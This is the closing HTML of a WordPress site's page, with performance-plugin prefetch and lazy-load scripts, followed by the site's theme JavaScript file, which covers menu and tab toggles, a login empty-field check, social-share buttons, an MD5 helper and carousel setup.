n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://www.ufadb.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><div class="overlay"></div>
<div id="toTop"><i class="fa fa-chevron-up"></i></div>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/jquery-1.10.2.min.js?v=1.0"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/owl.carousel.min.js?v=1.5"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/thaitheme.min.js?v=1.5"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/animate.min.js?v=2.3"></script> 
 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e8d075fe4a542b88d8ecf84c68bf21f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/thaitheme.min.js?v=1.5
body_size: 3099
content:
$(document).ready(function () {
 
$(".tt_head_menu  ul li .shows_btn").on("click", function (e) {
        e.preventDefault(), $(this).closest(".menu-item.menu-item-has-children").toggleClass("tt_open");
		
    });	
	
$(".tt_btn_close").on("click", function (e) {
        $("#topbar").toggleClass("tt_open");
		
});	
$(".nav-toggle").on("click", function (e) {
        $(".tt_head_menu").toggleClass("active");
		$(".overlay").toggleClass('active');
		$(".tt_from_login").removeClass("active");
		
});	
$(".user-toggle").on("click", function (e) {
        $(".tt_from_login").toggleClass("active");
		$(".overlay").toggleClass('active');
		 $(".tt_head_menu").removeClass("active");
		
});	
		
$(".tt_btn_open").on("click", function (e) {
        $("#topbar").removeClass("tt_open");
		
});	
	
$(".wpcf7-submit").on("click", function (e) {
	   $(".overlay").addClass('active');
});	
$(".overlay").on("click", function (e) {
	   $(".overlay").removeClass('active');
	   $(".wpcf7-response-output").hide();
	   $(".tt_head_menu").removeClass("active");
	   $(".ct_login").removeClass("active");
});	
$(".tt_close").on("click", function (e) {
	   $(".overlay").removeClass('active');
	   $(".wpcf7-response-output").hide();
	   $(".tt_head_menu").removeClass("active");
	   $(".ct_login").removeClass("active");
});	


$(".wpcf7-response-output").on("click", function (e) {
	   $(".overlay").removeClass('active');
	   $(".wpcf7-validation-errors").hide();
	   $(".wpcf7-response-output").hide();
});	
 

$(".tt_tab1").on("click", function (e) {
        $(".tt_tab1").addClass("active");
		$(".tt_ct_tab1").addClass("active");
		$(".tt_tab2").removeClass('active');
		$(".tt_ct_tab2").removeClass('active');
		$(".tt_tab3").removeClass('active');
		$(".tt_ct_tab3").removeClass('active');
		
 });		
$(".tt_tab2").on("click", function (e) {
        $(".tt_tab2").addClass("active");
		$(".tt_ct_tab2").addClass("active");
		$(".tt_tab1").removeClass('active');
		$(".tt_ct_tab1").removeClass('active');
		$(".tt_tab3").removeClass('active');
		$(".tt_ct_tab3").removeClass('active');
		
 });	
$(".tt_tab3").on("click", function (e) {
        $(".tt_tab3").addClass("active");
		$(".tt_ct_tab3").addClass("active");
		$(".tt_tab2").removeClass('active');
		$(".tt_ct_tab2").removeClass('active');
		$(".tt_tab1").removeClass('active');
		$(".tt_ct_tab1").removeClass('active');
		
 });	


 
$(".tt_btn_lang").on("click", function (e) {
        $(".nav_lang").toggleClass("active");

		
});		
$("#btnLogin").on("click", function (e) {
       var user = $.trim($('#txtUserName').val());
	var pass = $.trim($('#password').val());

	
	
	
    if (user === '') {
        alert('Username is empty.');
        return false;
    }
	if (pass === '') {
        alert('Password is empty.');
        return false;
    }

		
});	



});


			
			
$(function() {
	$(window).scroll(function() {
		if($(this).scrollTop() != 0) {
			$('#toTop').fadeIn();	
		} else {
			$('#toTop').fadeOut();
		}
	});
 
	$('#toTop').click(function() {
		$('body,html').animate({scrollTop:0},800);
	});	
});

$(document).ready(function() {
              $('.owl-carousel').owlCarousel({
                loop: true,
                margin: 0,
				 nav: true,
                responsiveClass: true,
				/* animateOut: 'fadeOut',*/
				navText : ['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],
                responsive: {
                  0: {
                    items: 1
                  },
                  600: {
                    items: 1
                  },
                  1000: {
                    items: 1,
                    margin: 0
                  }
                }
              })
            });
/*============================================================================
  Social Icon Buttons v1.0
  Author:
    Carson Shold | @cshold
    http://www.carsonshold.com
  MIT License
==============================================================================*/
window.CSbuttons = window.CSbuttons || {};

$(function() {
  CSbuttons.cache = {
    $shareButtons: $('.social-sharing')
  }
});

CSbuttons.init = function () {
  CSbuttons.socialSharing();
}

CSbuttons.socialSharing = function () {
  var $buttons = CSbuttons.cache.$shareButtons,
      $shareLinks = $buttons.find('a'),
      permalink = $buttons.attr('data-permalink');

  // Get share stats from respective APIs
  var $fbLink = $('.share-facebook'),
      $twitLink = $('.share-twitter'),
      $googleLink = $('.share-google')

  if ( $fbLink.length ) {
    $.getJSON('https://graph.facebook.com/?id=' + permalink + '&callback=?')
      .done(function(data) {
        if (data.shares) {
          $fbLink.find('.share-count').text(data.shares).addClass('is-loaded');
        } else {
          
        }
      })
      .fail(function(data) {
        
      });
  };

  if ( $twitLink.length ) {
    $.getJSON('https://cdn.api.twitter.com/1/urls/count.json?url=' + permalink + '&callback=?')
      .done(function(data) {
        if (data.count > 0) {
          $twitLink.find('.share-count').text(data.count).addClass('is-loaded');
        } else {
          
        }
      })
      .fail(function(data) {
       
      });
  };
if ( $googleLink.length ) {
    // Can't currently get Google+ count with JS, so just pretend it loaded
    $googleLink.find('.share-count').addClass('is-loaded');
  }

  

  // Share popups
  $shareLinks.on('click', function(e) {
    var el = $(this),
        popup = el.attr('class').replace('-','_'),
        link = el.attr('href'),
        w = 700,
        h = 400;

    // Set popup sizes
    switch (popup) {
      case 'share_twitter':
        h = 300;
        break;
      case 'share_google':
        w = 500;
        break;
      case 'share_reddit':
        popup = false; 
        break;
     
    }

    if (popup) {
        e.preventDefault();
        window.open(link, popup, 'width=' + w + ', height=' + h);
    }
  });
}

$(function() {
  window.CSbuttons.init();
});
			
var hex_chr="0123456789abcdef";function rhex(num){str="";for(j=0;j<=3;j++)str+=hex_chr.charAt((num>>(j*8+4))&0x0F)+hex_chr.charAt((num>>(j*8))&0x0F);return str;}function str2blks_MD5(str){nblk=((str.length+8)>>6)+1;blks=new Array(nblk*16);for(i=0;i<nblk*16;i++)blks[i]=0;for(i=0;i<str.length;i++)blks[i>>2]|=str.charCodeAt(i)<<((i%4)*8);blks[i>>2]|=0x80<<((i%4)*8);blks[nblk*16-2]=str.length*8;return blks;}function add(x,y){var lsw=(x&0xFFFF)+(y&0xFFFF);var msw=(x>>16)+(y>>16)+(lsw>>16);return(msw<<16)|(lsw&0xFFFF);}function rol(num,cnt){return(num<<cnt)|(num>>>(32-cnt));}function cmn(q,a,b,x,s,t){return add(rol(add(add(a,q),add(x,t)),s),b);}function ff(a,b,c,d,x,s,t){return cmn((b&c)|((~b)&d),a,b,x,s,t);}function gg(a,b,c,d,x,s,t){return cmn((b&d)|(c&(~d)),a,b,x,s,t);}function hh(a,b,c,d,x,s,t){return cmn(b^c^d,a,b,x,s,t);}function ii(a,b,c,d,x,s,t){return cmn(c^(b|(~d)),a,b,x,s,t);}function calcMD5(str){x=str2blks_MD5(str);a=1732584193;b=-271733879;c=-1732584194;d=271733878;for(i=0;i<x.length;i+=16){olda=a;oldb=b;oldc=c;oldd=d;a=ff(a,b,c,d,x[i+0],7,-680876936);d=ff(d,a,b,c,x[i+1],12,-389564586);c=ff(c,d,a,b,x[i+2],17,606105819);b=ff(b,c,d,a,x[i+3],22,-1044525330);a=ff(a,b,c,d,x[i+4],7,-176418897);d=ff(d,a,b,c,x[i+5],12,1200080426);c=ff(c,d,a,b,x[i+6],17,-1473231341);b=ff(b,c,d,a,x[i+7],22,-45705983);a=ff(a,b,c,d,x[i+8],7,1770035416);d=ff(d,a,b,c,x[i+9],12,-1958414417);c=ff(c,d,a,b,x[i+10],17,-42063);b=ff(b,c,d,a,x[i+11],22,-1990404162);a=ff(a,b,c,d,x[i+12],7,1804603682);d=ff(d,a,b,c,x[i+13],12,-40341101);c=ff(c,d,a,b,x[i+14],17,-1502002290);b=ff(b,c,d,a,x[i+15],22,1236535329);a=gg(a,b,c,d,x[i+1],5,-165796510);d=gg(d,a,b,c,x[i+6],9,-1069501632);c=gg(c,d,a,b,x[i+11],14,643717713);b=gg(b,c,d,a,x[i+0],20,-373897302);a=gg(a,b,c,d,x[i+5],5,-701558691);d=gg(d,a,b,c,x[i+10],9,38016083);c=gg(c,d,a,b,x[i+15],14,-660478335);b=gg(b,c,d,a,x[i+4],20,-405537848);a=gg(a,b,c,d,x[i+9],5,568446438);d=gg(d,a,b,c,x[i+14],9,-1019803690);c=gg(c,d,a,b,x[i+3],14,-187363961);b=gg(b,c,d,a,x[i+8],20,1163531501);a=gg(a,b,c,d,x[i+13],5,-1444681467);d=gg(d,a,b,c,x[i+2],9,-51403784);c=gg(c,d,a,b,x[i+7],14,1735328473);b=gg(b,c,d,a,x[i+12],20,-1926607734);a=hh(a,b,c,d,x[i+5],4,-378558);d=hh(d,a,b,c,x[i+8],11,-2022574463);c=hh(c,d,a,b,x[i+11],16,1839030562);b=hh(b,c,d,a,x[i+14],23,-35309556);a=hh(a,b,c,d,x[i+1],4,-1530992060);d=hh(d,a,b,c,x[i+4],11,1272893353);c=hh(c,d,a,b,x[i+7],16,-155497632);b=hh(b,c,d,a,x[i+10],23,-1094730640);a=hh(a,b,c,d,x[i+13],4,681279174);d=hh(d,a,b,c,x[i+0],11,-358537222);c=hh(c,d,a,b,x[i+3],16,-722521979);b=hh(b,c,d,a,x[i+6],23,76029189);a=hh(a,b,c,d,x[i+9],4,-640364487);d=hh(d,a,b,c,x[i+12],11,-421815835);c=hh(c,d,a,b,x[i+15],16,530742520);b=hh(b,c,d,a,x[i+2],23,-995338651);a=ii(a,b,c,d,x[i+0],6,-198630844);d=ii(d,a,b,c,x[i+7],10,1126891415);c=ii(c,d,a,b,x[i+14],15,-1416354905);b=ii(b,c,d,a,x[i+5],21,-57434055);a=ii(a,b,c,d,x[i+12],6,1700485571);d=ii(d,a,b,c,x[i+3],10,-1894986606);c=ii(c,d,a,b,x[i+10],15,-1051523);b=ii(b,c,d,a,x[i+1],21,-2054922799);a=ii(a,b,c,d,x[i+8],6,1873313359);d=ii(d,a,b,c,x[i+15],10,-30611744);c=ii(c,d,a,b,x[i+6],15,-1560198380);b=ii(b,c,d,a,x[i+13],21,1309151649);a=ii(a,b,c,d,x[i+4],6,-145523070);d=ii(d,a,b,c,x[i+11],10,-1120210379);c=ii(c,d,a,b,x[i+2],15,718787259);b=ii(b,c,d,a,x[i+9],21,-343485551);a=add(a,olda);b=add(b,oldb);c=add(c,oldc);d=add(d,oldd);}return rhex(a)+rhex(b)+rhex(c)+rhex(d);}			
$(document).ready(function(){

	new WOW({mobile:false}).init();	

    $('.bounceInUp').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function (e) {
        $('.bounceInUp').removeClass('animated bounceInUp');
    });
    $('.bounceInUp').removeClass('animated bounceInUp').addClass('animated bounceInUp');

  
	

  
});		